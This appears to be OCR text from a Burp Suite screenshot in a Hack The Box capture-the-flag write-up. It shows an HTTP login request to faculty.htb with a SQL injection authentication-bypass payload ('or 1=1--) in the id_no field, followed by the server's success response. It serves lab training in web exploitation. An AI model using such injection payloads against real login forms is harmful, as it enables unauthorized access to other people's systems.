 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /admin/ajax.php?action=login_faculty HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 19
10 Origin: http://faculty.htb
11 DNT: 1
12 Connection: close
13 Referer: http://faculty.htb/login.php
14 Cookie: PHPSESSID=fd3rmb2otvae3gtjht0o27srn8
15
16 id_no='or+1%3D1--+x
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 03 Jul 2022 00:31:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10
11 1